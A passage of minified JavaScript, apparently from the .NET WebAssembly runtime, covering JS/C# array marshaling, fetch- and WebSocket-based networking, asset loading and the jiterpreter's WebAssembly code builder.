if(r==R.JSObject){if(!Array.isArray(n))throw new Error("Assert failed: Value is not an Array");P(i,s);for(let e=0;e<a;e++)bo(an(i,e),n[e])}else if(r==R.Byte){if(!(Array.isArray(n)||n instanceof Uint8Array))throw new Error("Assert failed: Value is not an Array or Uint8Array");Ee().subarray(i,i+a).set(n)}else if(r==R.Int32){if(!(Array.isArray(n)||n instanceof Int32Array))throw new Error("Assert failed: Value is not an Array or Int32Array");ke().subarray(i>>2,(i>>2)+a).set(n)}else{if(r!=R.Double)throw new Error("not implemented");if(!(Array.isArray(n)||n instanceof Float64Array))throw new Error("Assert failed: Value is not an Array or Float64Array");Te().subarray(i>>3,(i>>3)+a).set(n)}yn(e,i),hn(e,R.Array),function(e,t){e||w(!1,"Null arg"),q(e+4,t)}(e,r),Tn(e,n.length)}}function So(e,t,n){if(n||w(!1,"Expected valid element_type parameter"),t.isDisposed)throw new Error("Assert failed: ObjectDisposedException");vo(n,t._viewType),hn(e,R.Span),yn(e,t._pointer),Tn(e,t.length)}function ko(e,t,n){n||w(!1,"Expected valid element_type parameter");const r=Fr(t);r||w(!1,"Only roundtrip of ArraySegment instance created by C#"),vo(n,t._viewType),hn(e,R.ArraySegment),yn(e,t._pointer),Tn(e,t.length),Un(e,r)}function vo(e,t){if(e==R.Byte){if(0!=t)throw new Error("Assert failed: Expected MemoryViewType.Byte")}else if(e==R.Int32){if(1!=t)throw new Error("Assert failed: Expected MemoryViewType.Int32")}else{if(e!=R.Double)throw new Error(`NotImplementedException ${R[e]} `);if(2!=t)throw new Error("Assert failed: Expected MemoryViewType.Double")}}const Eo={now:function(){return Date.now()}};function Uo(e){void 0===globalThis.performance&&(globalThis.performance=Eo),e.require=n.require,e.scriptDirectory=u.scriptDirectory,t.locateFile===t.__locateFile&&(t.locateFile=u.locateFile),e.fetch=u.fetch_like,e.noExitRuntime=a&&!i;const r=e.updateMemoryViews;l.updateMemoryViews=e.updateMemoryViews=()=>{r()}}async function Io(){var e;if(r){if(globalThis.performance===Eo){const{performance:e}=n.require("perf_hooks");globalThis.performance=e}if(n.process=await import("process"),globalThis.crypto||(globalThis.crypto={}),!globalThis.crypto.getRandomValues){let e;try{e=n.require("node:crypto")}catch(e){}e?e.webcrypto?globalThis.crypto=e.webcrypto:e.randomBytes&&(globalThis.crypto.getRandomValues=t=>{t&&t.set(e.randomBytes(t.length))}):globalThis.crypto.getRandomValues=()=>{throw new Error("Using node without crypto support. To enable current operation, either provide polyfill for 'globalThis.crypto.getRandomValues' or enable 'node:crypto' module.")}}}l.subtle=null===(e=globalThis.crypto)||void 0===e?void 0:e.subtle}function xo(e){const t=St.mono_wasm_assembly_find_method(l.runtime_interop_exports_class,e,-1);if(!t)throw"Can't find method "+l.runtime_interop_namespace+"."+l.runtime_interop_exports_classname+"."+e;return t}function To(){if("function"!=typeof globalThis.fetch||"function"!=typeof globalThis.AbortController)throw new Error(r?"Please install `node-fetch` and `node-abort-controller` npm packages to enable HTTP client support. See also https://aka.ms/dotnet-wasm-features":"This browser doesn't support fetch API. Please use a modern browser. See also https://aka.ms/dotnet-wasm-features")}function jo(e){e.catch((e=>{e&&"AbortError"!==e&&"AbortError"!==e.name&&lt("http muted: "+e)}))}function Ao(){return"undefined"!=typeof Response&&"body"in Response.prototype&&"function"==typeof ReadableStream}function Ro(){return To(),new AbortController}function Lo(e){e.abort()}function $o(e){e.__abort_controller.abort(),e.__reader&&jo(e.__reader.cancel())}function Co(e,t,n,r,o,a,s,i){return No(e,t,n,r,o,a,new Span(s,i,0).slice())}function No(e,t,n,r,o,a,s){To(),e&&"string"==typeof e||w(!1,"expected url string"),t&&n&&Array.isArray(t)&&Array.isArray(n)&&t.length===n.length||w(!1,"expected headerNames and headerValues arrays"),r&&o&&Array.isArray(r)&&Array.isArray(o)&&r.length===o.length||w(!1,"expected headerNames and headerValues arrays");const i=new Headers;for(let e=0;e<t.length;e++)i.append(t[e],n[e]);const c={body:s,headers:i,signal:a.signal};for(let e=0;e<r.length;e++)c[r[e]]=o[e];return Gr((async()=>{const t=await u.fetch_like(e,c);return t.__abort_controller=a,t}))}function Do(e){if(!e.__headerNames&&(e.__headerNames=[],e.__headerValues=[],e.headers&&e.headers.entries)){const t=e.headers.entries();for(const n of t)e.__headerNames.push(n[0]),e.__headerValues.push(n[1])}}function Bo(e){return Do(e),e.__headerNames}function Oo(e){return Do(e),e.__headerValues}function Mo(e){return Gr((async()=>{const t=await e.arrayBuffer();return e.__buffer=t,e.__source_offset=0,t.byteLength}))}function Fo(e,t){if(e.__buffer||w(!1,"expected resoved arrayBuffer"),e.__source_offset==e.__buffer.byteLength)return 0;const n=new Uint8Array(e.__buffer,e.__source_offset);t.set(n,0);const r=Math.min(t.byteLength,n.byteLength);return e.__source_offset+=r,r}function Po(e,t,n){const r=new Span(t,n,0);return Gr((async()=>{if(!e.body)return 0;if(e.__reader||(e.__reader=e.body.getReader(),jo(e.__reader.closed)),e.__chunk||(e.__chunk=await e.__reader.read(),e.__source_offset=0),e.__chunk.done)return 0;const t=e.__chunk.value.byteLength-e.__source_offset;t>0||w(!1,"expected remaining_source to be greater than 0");const n=Math.min(t,r.byteLength),o=e.__chunk.value.subarray(e.__source_offset,e.__source_offset+n);return r.set(o,0),e.__source_offset+=n,t==n&&(e.__chunk=void 0),n}))}let zo,Vo=0,Wo=0;function Ho(){if(!u.isChromium)return;const e=(new Date).valueOf(),t=e+36e4;for(let n=Math.max(e+1e3,Vo);n<t;n+=1e3){const t=n-e;globalThis.setTimeout(Go,t)}Vo=t}function Go(){t.maybeExit(),u.is_runtime_running()&&(St.mono_wasm_execute_timer(),Wo++,qo())}function qo(){if(t.maybeExit(),u.is_runtime_running())for(;Wo>0;)--Wo,St.mono_background_exec()}function mono_wasm_schedule_timer_tick(){t.maybeExit(),u.is_runtime_running()&&(zo=void 0,St.mono_wasm_execute_timer())}class Jo{constructor(){this.queue=[],this.offset=0}getLength(){return this.queue.length-this.offset}isEmpty(){return 0==this.queue.length}enqueue(e){this.queue.push(e)}dequeue(){if(0===this.queue.length)return;const e=this.queue[this.offset];return this.queue[this.offset]=null,2*++this.offset>=this.queue.length&&(this.queue=this.queue.slice(this.offset),this.offset=0),e}peek(){return this.queue.length>0?this.queue[this.offset]:void 0}drain(e){for(;this.getLength();)e(this.dequeue())}}const Yo=Symbol.for("wasm ws_pending_send_buffer"),Xo=Symbol.for("wasm ws_pending_send_buffer_offset"),Zo=Symbol.for("wasm ws_pending_send_buffer_type"),Ko=Symbol.for("wasm ws_pending_receive_event_queue"),Qo=Symbol.for("wasm ws_pending_receive_promise_queue"),ea=Symbol.for("wasm ws_pending_open_promise"),ta=Symbol.for("wasm wasm_ws_pending_open_promise_used"),na=Symbol.for("wasm ws_pending_close_promises"),ra=Symbol.for("wasm ws_pending_send_promises"),oa=Symbol.for("wasm ws_is_aborted"),aa=Symbol.for("wasm ws_on_closed"),sa=Symbol.for("wasm wasm_ws_close_sent"),ia=Symbol.for("wasm wasm_ws_close_received"),ca=Symbol.for("wasm ws_receive_status_ptr"),la=65536,ua=new Uint8Array;function pa(e){var t,n;return e.readyState!=WebSocket.CLOSED?null!==(t=e.readyState)&&void 0!==t?t:-1:0==e[Ko].getLength()?null!==(n=e.readyState)&&void 0!==n?n:-1:WebSocket.OPEN}function da(e,t,n,o){!function(){if(s)throw new Error("WebSockets are not supported in shell JS engine.");if("function"!=typeof globalThis.WebSocket)throw new Error(r?"Please install `ws` npm package to enable networking support. See also https://aka.ms/dotnet-wasm-features":"This browser doesn't support WebSocket API. Please use a modern browser. See also https://aka.ms/dotnet-wasm-features")}(),e&&"string"==typeof e||w(!1,"ERR12: Invalid uri "+typeof e),"function"!=typeof o&&w(!1,"ERR12: Invalid onClosed "+typeof o);const a=new globalThis.WebSocket(e,t||void 0),{promise_control:i}=y();a[Ko]=new Jo,a[Qo]=new Jo,a[ea]=i,a[ra]=[],a[na]=[],a[ca]=n,a[aa]=o,a.binaryType="arraybuffer";const c=()=>{a[oa]||u.is_exited()||(i.resolve(a),Ho())},l=e=>{a[oa]||u.is_exited()||(function(e,t){const n=e[Ko],r=e[Qo];if("string"==typeof t.data)n.enqueue({type:0,data:Ke(t.data),offset:0});else{if("ArrayBuffer"!==t.data.constructor.name)throw new Error("ERR19: WebSocket receive expected ArrayBuffer");n.enqueue({type:1,data:new Uint8Array(t.data),offset:0})}if(r.getLength()&&n.getLength()>1)throw new Error("ERR21: Invalid WS state");for(;r.getLength()&&n.getLength();){const t=r.dequeue();ya(e,n,t.buffer_ptr,t.buffer_length),t.resolve()}Ho()}(a,e),Ho())},p=e=>{if(!(a.removeEventListener("message",l),a[oa]||u.is_exited())){a[ia]=!0,o(e.code,e.reason),i.reject(new Error(e.reason));for(const e of a[na])e.resolve();a[Qo].drain((e=>{Z(n,0),Z(n+4,2),Z(n+8,1),e.resolve()})),a[aa].dispose()}},d=e=>{if(a[oa])return;if(u.is_exited())return;a.removeEventListener("message",l);const t=new Error(e.message||"WebSocket error");pt("WebSocket error",t),ga(a,t)};return a.addEventListener("message",l),a.addEventListener("open",c,{once:!0}),a.addEventListener("close",p,{once:!0}),a.addEventListener("error",d,{once:!0}),a.dispose=()=>{a.removeEventListener("message",l),a.removeEventListener("open",c),a.removeEventListener("close",p),a.removeEventListener("error",d),ba(a)},a}function _a(e){e||w(!1,"ERR17: expected ws instance");const t=e[ea];return e[ta]=!0,t.promise}function fa(e,n,r,o,a){if(e||w(!1,"ERR17: expected ws instance"),e[oa]||e[sa])return Promise.reject(new Error("InvalidState: The WebSocket is not connected."));if(e.readyState===WebSocket.CLOSED)return null;const s=function(e,n,r,o){let a=e[Yo],s=0;const i=n.byteLength;if(a){if(s=e[Xo],r=e[Zo],0!==i){if(s+i>a.length){const t=new Uint8Array(1.5*(s+i+50));t.set(a,0),t.subarray(s).set(n),e[Yo]=a=t}else a.subarray(s).set(n);s+=i,e[Xo]=s}}else o?0!==i&&(a=n,s=i):(0!==i&&(a=n.slice(),s=i,e[Xo]=s,e[Yo]=a),e[Zo]=r);return o?0==s||null==a?ua:0===r?function(e){return void 0===Ge?t.UTF8ArrayToString(e,0,e.byteLength):Ge.decode(e)}(it(a,0,s)):a.subarray(0,s):null}(e,new Uint8Array(Ee().buffer,n,r),o,a);return a&&s?function(e,t){if(e.send(t),e[Yo]=null,e.bufferedAmount<la)return null;const{promise:n,promise_control:r}=y(),o=e[ra];o.push(r);let a=1;const s=()=>{if(0===e.bufferedAmount)r.resolve();else{const t=e.readyState;if(t!=WebSocket.OPEN&&t!=WebSocket.CLOSING)r.reject(new Error(`InvalidState: ${t} The WebSocket is not connected.`));else if(!r.isDone)return globalThis.setTimeout(s,a),void(a=Math.min(1.5*a,1e3))}const t=o.indexOf(r);t>-1&&o.splice(t,1)};return globalThis.setTimeout(s,0),n}(e,s):null}function ma(e,t,n){if(e||w(!1,"ERR18: expected ws instance"),e[oa]){const t=e[ca];return Z(t,0),Z(t+4,2),Z(t+8,1),null}const r=e[Ko],o=e[Qo];if(r.getLength())return 0!=o.getLength()&&w(!1,"ERR20: Invalid WS state"),ya(e,r,t,n),null;if(e[ia]){const t=e[ca];return Z(t,0),Z(t+4,2),Z(t+8,1),null}const{promise:a,promise_control:s}=y(),i=s;return i.buffer_ptr=t,i.buffer_length=n,o.enqueue(i),a}function ha(e,t,n,r){if(e||w(!1,"ERR19: expected ws instance"),e[oa]||e[sa]||e.readyState==WebSocket.CLOSED)return null;if(e[sa]=!0,r){const{promise:r,promise_control:o}=y();return e[na].push(o),"string"==typeof n?e.close(t,n):e.close(t),r}return"string"==typeof n?e.close(t,n):e.close(t),null}function ba(e){var t;if(e||w(!1,"ERR18: expected ws instance"),!e[oa]&&!e[sa]){e[oa]=!0,ga(e,new Error("OperationCanceledException")),null===(t=e[aa])||void 0===t||t.dispose();try{e.close(1e3,"Connection was aborted.")}catch(e){pt("WebSocket error while aborting",e)}}}function ga(e,t){const n=e[ea],r=e[ta];n&&r&&n.reject(t);for(const n of e[na])n.reject(t);for(const n of e[ra])n.reject(t);e[Qo].drain((e=>{e.reject(t)}))}function ya(e,t,n,r){const o=t.peek(),a=Math.min(r,o.data.length-o.offset);if(a>0){const e=o.data.subarray(o.offset,o.offset+a);new Uint8Array(Ee().buffer,n,r).set(e,0),o.offset+=a}const s=o.data.length===o.offset?1:0;s&&t.dequeue();const i=e[ca];Z(i,a),Z(i+4,o.type),Z(i+8,s)}function wa(e){return 1===St.mono_wasm_load_icu_data(e)}function Sa(e,n,r){lt(`Loaded:${e.name} as ${e.behavior} size ${r.length} from ${n}`);const o=Jt(),a="string"==typeof e.virtualPath?e.virtualPath:e.name;let s=null;switch(e.behavior){case"dotnetwasm":case"js-module-threads":case"symbols":break;case"resource":case"assembly":case"pdb":u._loaded_files.push({url:n,file:a});case"heap":case"icu":s=ye(r);break;case"vfs":{const e=a.lastIndexOf("/");let n=e>0?a.substr(0,e):null,o=e>0?a.substr(e+1):a;o.startsWith("/")&&(o=o.substr(1)),n?(lt(`Creating directory '${n}'`),t.FS_createPath("/",n,!0,!0)):n="/",lt(`Creating file '${o}' in directory '${n}'`),t.FS_createDataFile(n,o,r,!0,!0,!0);break}default:throw new Error(`Unrecognized asset behavior:${e.behavior}, for asset ${e.name}`)}if("assembly"===e.behavior){if(!St.mono_wasm_add_assembly(a,s,r.length)){const e=u._loaded_files.findIndex((e=>e.file==a));u._loaded_files.splice(e,1)}}else"pdb"===e.behavior?St.mono_wasm_add_assembly(a,s,r.length):"icu"===e.behavior?wa(s)||t.err(`Error loading ICU asset ${e.name}`):"resource"===e.behavior&&St.mono_wasm_add_satellite_assembly(a,e.culture||"",s,r.length);Yt(o,"mono.instantiateAsset:",e.name),++u.actual_instantiated_assets_count}async function ka(e){try{const t=await e.pendingDownloadInternal.response;(await t.text()).split(/[\r\n]/).forEach((e=>{const t=e.split(/:/);t.length<2||(t[1]=t.splice(1).join(":"),_t.set(Number(t[0]),t[1]))})),lt(`Loaded ${_t.size} symbols`)}catch(t){ut(`Error loading symbol file ${e.name}: ${JSON.stringify(t)}`)}}function va(){return u.loadedFiles}const Ea={};function Ua(e){let t=Ea[e];if("string"!=typeof t){const n=St.mono_jiterp_get_opcode_info(e,0);Ea[e]=t=Qe(n)}return t}const Ia=2,xa=64,Ta=64,ja=["Unknown","InterpreterTiering","NullCheck","VtableNotInitialized","Branch","BackwardBranch","ConditionalBranch","ConditionalBackwardBranch","ComplexBranch","ArrayLoadFailed","ArrayStoreFailed","StringOperationFailed","DivideByZero","Overflow","Return","Call","Throw","AllocFailed","SpanOperationFailed","CastFailed","SafepointBranchTaken","UnboxFailed","CallDelegate","Debugging","Icall","UnexpectedRetIp","LeaveCheck"],Aa={};class Ra{constructor(e){this.locals=new Map,this.permanentFunctionTypeCount=0,this.permanentFunctionTypes={},this.permanentFunctionTypesByShape={},this.permanentFunctionTypesByIndex={},this.functionTypesByIndex={},this.permanentImportedFunctionCount=0,this.permanentImportedFunctions={},this.nextImportIndex=0,this.functions=[],this.estimatedExportBytes=0,this.frame=0,this.traceBuf=[],this.branchTargets=new Set,this.constantSlots=[],this.backBranchOffsets=[],this.callHandlerReturnAddresses=[],this.nextConstantSlot=0,this.compressImportNames=!1,this.lockImports=!1,this._assignParameterIndices=e=>{let t=0;for(const n in e)this.locals.set(n,t),t++;return t},this.stack=[new La],this.clear(e),this.cfg=new $a(this)}clear(e){this.options=cs(),this.stackSize=1,this.inSection=!1,this.inFunction=!1,this.lockImports=!1,this.locals.clear(),this.functionTypeCount=this.permanentFunctionTypeCount,this.functionTypes=Object.create(this.permanentFunctionTypes),this.functionTypesByShape=Object.create(this.permanentFunctionTypesByShape),this.functionTypesByIndex=Object.create(this.permanentFunctionTypesByIndex),this.nextImportIndex=0,this.importedFunctionCount=0,this.importedFunctions=Object.create(this.permanentImportedFunctions);for(const e in this.importedFunctions)this.importedFunctions[e].index=void 0;this.functions.length=0,this.estimatedExportBytes=0,this.argumentCount=0,this.current.clear(),this.traceBuf.length=0,this.branchTargets.clear(),this.activeBlocks=0,this.nextConstantSlot=0,this.constantSlots.length=this.options.useConstants?e:0;for(let e=0;e<this.constantSlots.length;e++)this.constantSlots[e]=0;this.backBranchOffsets.length=0,this.callHandlerReturnAddresses.length=0,this.allowNullCheckOptimization=this.options.eliminateNullChecks}_push(){this.stackSize++,this.stackSize>=this.stack.length&&this.stack.push(new La),this.current.clear()}_pop(e){if(this.stackSize<=1)throw new Error("Stack empty");const t=this.current;return this.stackSize--,e?(this.appendULeb(t.size),t.copyTo(this.current),null):t.getArrayView(!1).slice(0,t.size)}getWasmImports(){const e=t.getMemory();e instanceof WebAssembly.Memory||w(!1,`expected heap import to be WebAssembly.Memory but was ${e}`);const n={c:this.getConstants(),m:{h:e}},r=this.getImportsToEmit();for(let e=0;e<r.length;e++){const t=r[e];if("function"!=typeof t.func)throw new Error(`Import '${t.name}' not found or not a function`);const o=this.getCompressedName(t);let a=n[t.module];a||(a=n[t.module]={}),a[o]=t.func}return n}get bytesGeneratedSoFar(){const e=this.compressImportNames?8:20;return this.stack[0].size+32+this.importedFunctionCount*e+2*this.functions.length+this.estimatedExportBytes}get current(){return this.stack[this.stackSize-1]}get size(){return this.current.size}appendU8(e){if(e!=e>>>0||e>255)throw new Error(`Byte out of range: ${e}`);return this.current.appendU8(e)}appendSimd(e,t){return this.current.appendU8(253),0!=(0|e)||0===e&&!0===t||w(!1,"Expected non-v128_load simd opcode or allowLoad==true"),this.current.appendULeb(e)}appendU32(e){return this.current.appendU32(e)}appendF32(e){return this.current.appendF32(e)}appendF64(e){return this.current.appendF64(e)}appendBoundaryValue(e,t){return this.current.appendBoundaryValue(e,t)}appendULeb(e){return this.current.appendULeb(e)}appendLeb(e){return this.current.appendLeb(e)}appendLebRef(e,t){return this.current.appendLebRef(e,t)}appendBytes(e){return this.current.appendBytes(e)}appendName(e){return this.current.appendName(e)}ret(e){this.ip_const(e),this.appendU8(15)}i32_const(e){this.appendU8(65),this.appendLeb(e)}ptr_const(e){let t=this.options.useConstants?this.constantSlots.indexOf(e):-1;this.options.useConstants&&t<0&&this.nextConstantSlot<this.constantSlots.length&&(t=this.nextConstantSlot++,this.constantSlots[t]=e),t>=0?(this.appendU8(35),this.appendLeb(t)):this.i32_const(e)}ip_const(e){this.appendU8(65),this.appendLeb(e-this.base)}i52_const(e){this.appendU8(66),this.appendLeb(e)}v128_const(e){if(0===e)this.local("v128_zero");else{if("object"!=typeof e)throw new Error("Expected v128_const arg to be 0 or a Uint8Array");{16!==e.byteLength&&w(!1,"Expected v128_const arg to be 16 bytes in size");let t=!0;for(let n=0;n<16;n++)0!==e[n]&&(t=!1);t?this.local("v128_zero"):(this.appendSimd(12),this.appendBytes(e))}}}defineType(e,t,n,r){if(this.functionTypes[e])throw new Error(`Function type ${e} already defined`);if(r&&this.functionTypeCount>this.permanentFunctionTypeCount)throw new Error("New permanent function types cannot be defined after non-permanent ones");let o="";for(const e in t)o+=t[e]+",";o+=n;let a=this.functionTypesByShape[o];"number"!=typeof a&&(a=this.functionTypeCount++,r?(this.permanentFunctionTypeCount++,this.permanentFunctionTypesByShape[o]=a,this.permanentFunctionTypesByIndex[a]=[t,Object.values(t).length,n]):(this.functionTypesByShape[o]=a,this.functionTypesByIndex[a]=[t,Object.values(t).length,n]));const s=[a,t,n,`(${JSON.stringify(t)}) -> ${n}`,r];return r?this.permanentFunctionTypes[e]=s:this.functionTypes[e]=s,a}generateTypeSection(){this.beginSection(1),this.appendULeb(this.functionTypeCount);for(let e=0;e<this.functionTypeCount;e++){const t=this.functionTypesByIndex[e][0],n=this.functionTypesByIndex[e][1],r=this.functionTypesByIndex[e][2];this.appendU8(96),this.appendULeb(n);for(const e in t)this.appendU8(t[e]);64!==r?(this.appendULeb(1),this.appendU8(r)):this.appendULeb(0)}this.endSection()}getImportedFunctionTable(){const e={};for(const t in this.importedFunctions){const n=this.importedFunctions[t];e[this.getCompressedName(n)]=n.func}return e}getCompressedName(e){if(!this.compressImportNames||"number"!=typeof e.index)return e.name;let t=Aa[e.index];return"string"!=typeof t&&(Aa[e.index]=t=e.index.toString(36)),t}getImportsToEmit(){const e=[];for(const t in this.importedFunctions){const n=this.importedFunctions[t];"number"==typeof n.index&&e.push(n)}return e.sort(((e,t)=>e.index-t.index)),e}_generateImportSection(e){const t=this.getImportsToEmit();if(this.lockImports=!0,!1!==e)throw new Error("function table imports are disabled");this.beginSection(2),this.appendULeb(1+t.length+this.constantSlots.length+(!1!==e?1:0));for(let e=0;e<t.length;e++){const n=t[e];this.appendName(n.module),this.appendName(this.getCompressedName(n)),this.appendU8(0),this.appendU8(n.typeIndex)}for(let e=0;e<this.constantSlots.length;e++)this.appendName("c"),this.appendName(e.toString(36)),this.appendU8(3),this.appendU8(127),this.appendU8(0);this.appendName("m"),this.appendName("h"),this.appendU8(2),this.appendU8(0),this.appendULeb(1),!1!==e&&(this.appendName("f"),this.appendName("f"),this.appendU8(1),this.appendU8(112),this.appendU8(0),this.appendULeb(1))}defineImportedFunction(e,t,n,r,o){if(this.lockImports)throw new Error("Import section already generated");if(r&&this.importedFunctionCount>0)throw new Error("New permanent imports cannot be defined after any indexes have been assigned");const a=this.functionTypes[n];if(!a)throw new Error("No function type named "+n);if(r&&!a[4])throw new Error("A permanent import must have a permanent function type");const s=a[0],i=r?this.permanentImportedFunctions:this.importedFunctions;if("number"==typeof o&&(o=Va().get(o)),"function"!=typeof o&&void 0!==o)throw new Error(`Value passed for imported function ${t} was not a function or valid function pointer or undefined`);return i[t]={index:void 0,typeIndex:s,module:e,name:t,func:o}}markImportAsUsed(e){const t=this.importedFunctions[e];if(!t)throw new Error("No imported function named "+e);"number"!=typeof t.index&&(t.index=this.importedFunctionCount++)}defineFunction(e,t){const n={index:this.functions.length,name:e.name,typeName:e.type,typeIndex:this.functionTypes[e.type][0],export:e.export,locals:e.locals,generator:t,error:null,blob:null};return this.functions.push(n),n.export&&(this.estimatedExportBytes+=n.name.length+8),n}emitImportsAndFunctions(e){let t=0;for(let e=0;e<this.functions.length;e++){const n=this.functions[e];n.export&&t++,this.beginFunction(n.typeName,n.locals);try{n.blob=n.generator()}finally{try{n.blob||(n.blob=this.endFunction(!1))}catch(e){}}}this._generateImportSection(e),this.beginSection(3),this.appendULeb(this.functions.length);for(let e=0;e<this.functions.length;e++)this.appendULeb(this.functions[e].typeIndex);this.beginSection(7),this.appendULeb(t);for(let e=0;e<this.functions.length;e++){const t=this.functions[e];t.export&&(this.appendName(t.name),this.appendU8(0),this.appendULeb(this.importedFunctionCount+e))}this.beginSection(10),this.appendULeb(this.functions.length);for(let e=0;e<this.functions.length;e++){const t=this.functions[e];t.blob||w(!1,`expected function ${t.name} to have a body`),this.appendULeb(t.blob.length),this.appendBytes(t.blob)}this.endSection()}call_indirect(){throw new Error("call_indirect unavailable")}callImport(e){const t=this.importedFunctions[e];if(!t)throw new Error("No imported function named "+e);if("number"!=typeof t.index){if(this.lockImports)throw new Error("Import section was emitted before assigning an index to import named "+e);t.index=this.importedFunctionCount++}this.appendU8(16),this.appendULeb(t.index)}beginSection(e){this.inSection&&this._pop(!0),this.appendU8(e),this._push(),this.inSection=!0}endSection(){if(!this.inSection)throw new Error("Not in section");this.inFunction&&this.endFunction(!0),this._pop(!0),this.inSection=!1}_assignLocalIndices(e,t,n,r){e[127]=0,e[126]=0,e[125]=0,e[124]=0,e[123]=0;for(const n in t){const o=t[n];e[o]<=0&&r++,e[o]++}const o=e[127],a=o+e[126],s=a+e[125],i=s+e[124];e[127]=0,e[126]=0,e[125]=0,e[124]=0,e[123]=0;for(const r in t){const c=t[r];let l,u=0;switch(c){case 127:l=0;break;case 126:l=o;break;case 125:l=a;break;case 124:l=s;break;case 123:l=i;break;default:throw new Error(`Unimplemented valtype: ${c}`)}u=e[c]+++l+n,this.locals.set(r,u)}return r}beginFunction(e,t){if(this.inFunction)throw new Error("Already in function");this._push();const n=this.functionTypes[e];this.locals.clear(),this.branchTargets.clear();let r={};const o=[127,126,125,124,123];let a=0;const s=this._assignParameterIndices(n[1]);t?a=this._assignLocalIndices(r,t,s,a):r={},this.appendULeb(a);for(let e=0;e<o.length;e++){const t=o[e],n=r[t];n&&(this.appendULeb(n),this.appendU8(t))}this.inFunction=!0}endFunction(e){if(!this.inFunction)throw new Error("Not in function");if(this.activeBlocks>0)throw new Error(`${this.activeBlocks} unclosed block(s) at end of function`);const t=this._pop(e);return this.inFunction=!1,t}block(e,t){const n=this.appendU8(t||2);return e?this.appendU8(e):this.appendU8(64),this.activeBlocks++,n}endBlock(){if(this.activeBlocks<=0)throw new Error("No blocks active");this.activeBlocks--,this.appendU8(11)}arg(e,t){const n="string"==typeof e?this.locals.has(e)?this.locals.get(e):void 0:e;if("number"!=typeof n)throw new Error("No local named "+e);t&&this.appendU8(t),this.appendULeb(n)}local(e,t){const n="string"==typeof e?this.locals.has(e)?this.locals.get(e):void 0:e+this.argumentCount;if("number"!=typeof n)throw new Error("No local named "+e);t?this.appendU8(t):this.appendU8(32),this.appendULeb(n)}appendMemarg(e,t){this.appendULeb(t),this.appendULeb(e)}lea(e,t){"string"==typeof e?this.local(e):this.i32_const(e),this.i32_const(t),this.appendU8(106)}getArrayView(e){if(this.stackSize>1)throw new Error("Jiterpreter block stack not empty");return this.stack[0].getArrayView(e)}getConstants(){const e={};for(let t=0;t<this.constantSlots.length;t++)e[t.toString(36)]=this.constantSlots[t];return e}}class La{constructor(){this.textBuf=new Uint8Array(1024),this.capacity=16384,this.buffer=t._malloc(this.capacity),Ee().fill(0,this.buffer,this.buffer+this.capacity),this.size=0,this.clear(),"function"==typeof TextEncoder&&(this.encoder=new TextEncoder)}clear(){this.size=0}appendU8(e){if(this.size>=this.capacity)throw new Error("Buffer full");const t=this.size;return Ee()[this.buffer+this.size++]=e,t}appendU32(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,0),this.size+=4,t}appendI32(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,1),this.size+=4,t}appendF32(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,2),this.size+=4,t}appendF64(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,3),this.size+=8,t}appendBoundaryValue(e,t){if(this.size+8>=this.capacity)throw new Error("Buffer full");const n=St.mono_jiterp_encode_leb_signed_boundary(this.buffer+this.size,e,t);if(n<1)throw new Error(`Failed to encode ${e} bit boundary value with sign ${t}`);return this.size+=n,n}appendULeb(e){if("number"!=typeof e&&w(!1,`appendULeb expected number but got ${e}`),e>=0||w(!1,"cannot pass negative value to appendULeb"),e<127){if(this.size+1>=this.capacity)throw new Error("Buffer full");return this.appendU8(e),1}if(this.size+8>=this.capacity)throw new Error("Buffer full");const t=St.mono_jiterp_encode_leb52(this.buffer+this.size,e,0);if(t<1)throw new Error(`Failed to encode value '${e}' as unsigned leb`);return this.size+=t,t}appendLeb(e){if("number"!=typeof e&&w(!1,`appendLeb expected number but got ${e}`),this.size+8>=this.capacity)throw new Error("Buffer full");const t=St.mono_jiterp_encode_leb52(this.buffer+this.size,e,1);if(t<1)throw new Error(`Failed to encode value '${e}' as signed leb`);return this.size+=t,t}appendLebRef(e,t){if(this.size+8>=this.capacity)throw new Error("Buffer full");const n=St.mono_jiterp_encode_leb64_ref(this.buffer+this.size,e,t?1:0);if(n<1)throw new Error("Failed to encode value as leb");return this.size+=n,n}copyTo(e,t){"number"!=typeof t&&(t=this.size),Ee().copyWithin(e.buffer+e.size,this.buffer,this.buffer+t),e.size+=t}appendBytes(e,t){const n=this.size,r=Ee();return e.buffer===r.buffer?("number"!=typeof t&&(t=e.length),r.copyWithin(this.buffer+n,e.byteOffset,e.byteOffset+t),this.size+=t):("number"==typeof t&&(e=new Uint8Array(e.buffer,e.byteOffset,t)),this.getArrayView(!0).set(e,this.size),this.size+=e.length),n}appendName(e){let t=e.length,n=1===e.length?e.charCodeAt(0):-1;if(n>127&&(n=-1),t&&n<0)if(this.encoder)t=this.encoder.encodeInto(e,this.textBuf).written||0;else for(let n=0;n<t;n++){const t=e.charCodeAt(n);if(t>127)throw new Error("Out of range character and no TextEncoder available");this.textBuf[n]=t}this.appendULeb(t),n>=0?this.appendU8(n):t>1&&this.appendBytes(this.textBuf,t)}getArrayView(e){return new Uint8Array(Ee().buffer,this.buffer,e?this.capacity:this.size)}}class $a{constructor(e){this.segments=[],this.backBranchTargets=null,this.lastSegmentEnd=0,this.overheadBytes=0,this.blockStack=[],this.backDispatchOffsets=[],this.dispatchTable=new Map,this.observedBranchTargets=new Set,this.trace=0,this.builder=e}initialize(e,t,n){this.segments.length=0,this.blockStack.length=0,this.startOfBody=e,this.backBranchTargets=t,this.base=this.builder.base,this.ip=this.lastSegmentStartIp=this.builder.base,this.lastSegmentEnd=0,this.overheadBytes=10,this.dispatchTable.clear(),this.observedBranchTargets.clear(),this.trace=n,this.backDispatchOffsets.length=0}entry(e){this.entryIp=e,this.appendBlob(),1!==this.segments.length&&w(!1,"expected 1 segment"),"blob"!==this.segments[0].type&&w(!1,"expected 